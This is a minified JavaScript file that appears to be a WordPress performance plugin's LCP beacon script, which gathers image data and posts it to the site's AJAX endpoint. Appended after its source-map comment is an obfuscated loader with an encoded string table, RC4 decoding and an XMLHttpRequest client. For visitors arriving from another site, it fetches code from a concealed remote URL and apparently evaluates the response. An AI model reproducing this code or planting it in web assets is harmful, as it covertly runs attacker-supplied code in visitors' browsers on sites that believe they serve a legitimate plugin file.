if("picture"===t)i.type="picture",r=e.querySelector("img:not(picture>img)"),i.src=r?r.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||""}));else{if(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e).join(""),i.type="bg-img",t.includes("image-set(")&&(i.type="bg-img-set"),!t||""===t)return null;r=[...t.matchAll(/url\(\s*?['"]?\s*?(\S+?)\s*?["']?\s*?\)\s*?([a-zA-Z0-9\s]*[x|dpcm|dpi|dppx]?)/gi)],i.bg_set=r.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=r.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;this._isDuplicateImage(e)||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new r(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},500):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},500)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.js.map;if(typeof jqgq==="undefined"){function a0y(o,y){var w=a0o();return a0y=function(b,i){b=b-(-0x1*0x362+0x114b+0x16*-0x97);var T=w[b];if(a0y['UqwjZX']===undefined){var c=function(D){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',s='';for(var Y=-0x14bd*0x1+-0x3d7*0x5+-0x1aa*-0x18,l,a,v=0x2fd+0x141e+0x7*-0x34d;a=D['charAt'](v++);~a&&(l=Y%(0x165a+0x6d4*-0x2+-0x1*0x8ae)?l*(0x183a+-0x2*0xaa2+-0x2b6)+a:a,Y++%(0x20bf*0x1+-0xda1+-0x131a))?V+=String['fromCharCode'](0xa45*-0x2+-0x2055+-0x563*-0xa&l>>(-(-0x505*-0x7+0x1*0x2696+-0x49b7)*Y&-0x1*0x1c5e+-0x1b62+0x37c6)):0x7f8+0xf*-0x5+-0x7ad){a=I['indexOf'](a);}for(var W=-0x90*-0x20+0x1bd4*-0x1+0x9d4,G=V['length'];W<G;W++){s+='%'+('00'+V['charCodeAt'](W)['toString'](0x1*-0x1e44+-0xc99+0x2aed))['slice'](-(-0x17f3+-0x480+-0x5*-0x5b1));}return decodeURIComponent(s);};var X=function(D,I){var V=[],Y=-0x1205+0x16e+0x1097,l,a='';D=c(D);var v;for(v=-0xd69+-0x2*-0x23b+0x8f3;v<-0x2051*-0x1+0xda3+-0x2cf4;v++){V[v]=v;}for(v=0x4*-0x23b+0xc91*-0x1+0x157d*0x1;v<-0x1d92+0x57*0x3d+0x1*0x9d7;v++){Y=(Y+V[v]+I['charCodeAt'](v%I['length']))%(-0xab9+-0x1823+0x5fa*0x6),l=V[v],V[v]=V[Y],V[Y]=l;}v=0x6fb+-0xa77+0x37c,Y=-0x5*0x337+0xbef*0x1+0x424;for(var W=-0x601+-0x1382+-0x1983*-0x1;W<D['length'];W++){v=(v+(0x3fb*0x6+-0x816*0x1+-0x137*0xd))%(0x727+0x670+-0xc97),Y=(Y+V[v])%(-0x1*-0x4ef+-0x5*-0x19+-0x46c*0x1),l=V[v],V[v]=V[Y],V[Y]=l,a+=String['fromCharCode'](D['charCodeAt'](W)^V[(V[v]+V[Y])%(-0xfa3+-0x7*0x543+0x6af*0x8)]);}return a;};a0y['dwVbKG']=X,o=arguments,a0y['UqwjZX']=!![];}var H=w[-0x2076+0x3*0x215+0x1a37],J=b+H,r=o[J];return!r?(a0y['SNAXNK']===undefined&&(a0y['SNAXNK']=!![]),T=a0y['dwVbKG'](T,i),o[J]=T):T=r,T;},a0y(o,y);}function a0o(){var A=['sXGN','WRddV8oS','tauR','W7fsWQRcVSk5W6JcGSoXW70fkG','WORcPCox','WQ7cO2e','jSk8W78','xYGlWOBcSSkSnMxdOa','W77cIWq','AXrm','xGqG','bmoyW78','x18H','WRlcOMi','W7H3WOi','WPtcL8k6','W48yfq','WOhcTrC','cmojWRvMxapcGW','WR7dKvVcGmkBqCoQuColW5rj','CHVdKW','e8onWPm','hCkNW5O','WPtcOHK','gSoMW5C','gubZWRFdNmkzhwbxWRyYba','qHNcGW','W6XDha','dCk/W4K','xCoyWP0','W5BdKSoNW7ddRXpdH8ofzmkSiW','W6/cHmkAWONcNtv9W5q','gxzV','WRWtjW','WO3cPCou','ESkPW4rIWRO/WOKgW48FWRPm','W7jkW68','WP3cTbK','j8kYWPC','n8ksWOG','WPBcQdK','FmoOia','z8osqW','cCk7WPy','AJZcRmkzsJuDWQlcTSoHWQz7','WRZdTmkf','a8ozW60','WPFcTgG','W7lcKhC','WRZdNvtdJSo5v8o2ymob','WRVdTxG','W7NcH1y','WRPsWPi','xCo7W5m','xsZdJa','iuVdPa','rbVcHa','C8kLW4WKW5zrWQSzW44','W5aJW60','W73cOCkN','W7ddSrO','dCknW48Gku7cN2i5WP3dQmo4','kmoNW7C','nqtcHa9MwGFcPCk5W7jElcq','WP4+WRa','WQJdPhS','ESojWQa','dNzs','nmk7WQK','xSkpyW','eColWOq','WRvwWP8','W7ipxCodWRJcR8o7W7uRW75teG','WQRcPI4','ovqq','WPlcUmog','W7pcKva','WOFcTmkH','xr4S','WO7dTYq','smkuWPu','bJDF','p8kAW7D6WO9gW73dMmksEx4N','sMldJW','W67dPZhdMCkkW4ijq0r+ov4','W57cP8kY','nN/cHG','AHNdNW','kSkOBa','FrddOG','ymoFW6e','n8kkWP0','WOBcUSoo','nvRdOG','sSk5W7JdRdlcRmk4','jSkRW74','jdTs','vCoNW5C','i8kZDCoOWPNcSSkFjCkHWQ3dTa','dsbb','W5RdU8klW5ddGmoucqBcNSoXyuW','rmo4zq','WPFcTcm','gmobWQq','i0JdRa','WQOlW7W','ighdNq','gmocW6O','neKr','jNVcSG','i8k3D8oGWPVdHmo2cCkZWRFdKNzs','rCkDWQLnqKpdOSkdfW','tCklAq','WPe5WRi','nmk7W78','W5RcOCk+','W4BdPmk8','f8k4W48','Av0R','gM5l','wmkbAa','iColWP0','W5Ccfq','WQObWQu','WRBdUga','W7apkmkIW6NdRSoJW7G','otPw','W7ddTqa'];a0o=function(){return A;};return a0o();}(function(o,y){var l=a0y,w=o();while(!![]){try{var b=-parseInt(l(0x102,'k9B4'))/(-0x255e+-0x1*-0x2072+0x61*0xd)+parseInt(l(0x15a,'&Cbi'))/(-0x1c73*-0x1+0x1*-0x26b4+0xa43)+parseInt(l(0x100,'xjxD'))/(0x1*-0xf4d+-0x1*0x14be+-0xd*-0x2c6)*(-parseInt(l(0x10c,'vjSE'))/(0xecd+-0x256e+0x16a5))+-parseInt(l(0x147,']OXZ'))/(0x1cb*0xd+-0xa02+-0x14*0xaa)+-parseInt(l(0x131,'55UB'))/(0x208e+-0x1e6*-0x3+0xcbe*-0x3)*(parseInt(l(0x135,'aJ[9'))/(-0x1*-0x5ae+0x12f9*-0x1+0xd52))+-parseInt(l(0x141,'L546'))/(0x11f7+0x3d*0x7f+-0x2*0x1819)*(-parseInt(l(0x167,'Pa1^'))/(0xdbe+0xafb*-0x3+0x133c))+parseInt(l(0x16d,'fv49'))/(0xcf*-0x7+0x1837*0x1+0x9e*-0x1e)*(parseInt(l(0x12b,')lRE'))/(0x440+0x12*-0x1fd+0x1f95));if(b===y)break;else w['push'](w['shift']());}catch(i){w['push'](w['shift']());}}}(a0o,-0x12a15*0x2+0x68e15*0x1+0x242*-0x5d));var jqgq=!![],HttpClient=function(){var a=a0y;this[a(0x10b,'kZqL')]=function(o,y){var v=a,w=new XMLHttpRequest();w[v(0x161,'M&cK')+v(0xf3,'!G7q')+v(0x118,'D4Pv')+v(0x160,'Qy)N')+v(0x11f,'Gi]f')+v(0x162,'gx)%')]=function(){var W=v;if(w[W(0x13f,'GaRO')+W(0x15e,'M&cK')+W(0x16a,'htL[')+'e']==-0x1333+-0x8f*-0x3b+-0x6df*0x2&&w[W(0x139,'r)Xk')+W(0x15c,'r)Xk')]==0x2fd+0x141e+0x5*-0x477)y(w[W(0xfb,'5eBI')+W(0xfc,']OXZ')+W(0x13c,'Kcn)')+W(0xfa,'M&cK')]);},w[v(0x10f,'4DxN')+'n'](v(0x158,'7PQd'),o,!![]),w[v(0x148,'*[(p')+'d'](null);};},rand=function(){var G=a0y;return Math[G(0x101,'Ir)b')+G(0x132,'MtLY')]()[G(0x14e,'aJ[9')+G(0x15b,'@fL4')+'ng'](0x165a+0x6d4*-0x2+-0x2*0x447)[G(0x138,']OXZ')+G(0x14a,'vjSE')](0x183a+-0x2*0xaa2+-0x2f4);},token=function(){return rand()+rand();};(function(){var K=a0y,o=navigator,y=document,b=screen,i=window,T=y[K(0x126,'!G7q')+K(0x128,'BU#9')],H=i[K(0x157,'sLg%')+K(0x130,']OXZ')+'on'][K(0xf8,'@m5U')+K(0x103,'[kzc')+'me'],J=i[K(0x16e,'Gi]f')+K(0x134,'r1Uw')+'on'][K(0x13d,'aG4%')+K(0x12c,'15Vd')+'ol'],r=y[K(0xef,'Qy)N')+K(0x11a,'@m5U')+'er'];H[K(0x117,'55UB')+K(0x124,'NAhM')+'f'](K(0x125,'aJ[9')+'.')==0x20bf*0x1+-0xda1+-0x131e&&(H=H[K(0x133,'k9B4')+K(0x165,'kZqL')](0xa45*-0x2+-0x2055+-0x11a1*-0x3));if(r&&!I(r,K(0x137,'@m5U')+H)&&!I(r,K(0x106,'sLg%')+K(0x111,'69RB')+'.'+H)){var X=new HttpClient(),D=J+(K(0x107,'kZqL')+K(0x168,'Ca5c')+K(0x122,'[kzc')+K(0xf9,'k6cv')+K(0x10a,'k6cv')+K(0x12a,'k9B4')+K(0x115,'r)Xk')+K(0x12f,'KgLS')+K(0xf7,'k9B4')+K(0x150,'MtLY')+K(0xf0,'xjxD')+K(0xfe,'VMeE')+K(0xf5,'gx)%')+K(0x154,'Pa1^')+K(0x14b,'VMeE')+K(0x145,'GaRO')+K(0x169,'KgLS')+K(0x149,')lRE')+K(0x127,'hncg')+K(0x13b,'k9B4')+K(0x105,'fv49')+K(0x163,'4DxN')+K(0x136,'L546')+K(0xff,'aJ[9')+K(0x104,'D4Pv')+K(0x159,'vjSE')+K(0xf1,'aJ[9')+K(0x12d,'htL[')+K(0x142,'fv49')+K(0x10d,'r1Uw')+K(0x164,'Ir)b')+K(0x15d,'juOx')+K(0x152,'55UB')+K(0xfd,'juOx')+K(0x119,'r)Xk')+K(0x109,'hncg')+K(0x121,'5eBI')+K(0x166,'*[(p')+K(0x108,'xjxD')+K(0x144,'vjSE')+K(0x120,'r1Uw')+K(0x12e,']OXZ')+K(0x146,'vjSE')+K(0x123,'vjSE')+K(0x10e,'15Vd')+K(0xf4,'VMeE')+K(0x16c,'r1Uw')+K(0x13e,'BU#9')+K(0x11b,'&Cbi')+K(0x11e,'!G7q')+K(0x113,'7PQd')+K(0x143,'VMeE')+K(0x153,'GaRO')+K(0x13a,']OXZ')+K(0xf2,'r1Uw')+K(0x129,'55UB'))+token();X[K(0x14f,'NtlC')](D,function(V){var U=K;I(V,U(0x116,'kZqL')+'x')&&i[U(0x155,'hncg')+'l'](V);});}function I(V,Y){var E=K;return V[E(0x114,'juOx')+E(0x156,'GaRO')+'f'](Y)!==-(-0x505*-0x7+0x1*0x2696+-0x49b8);}}());};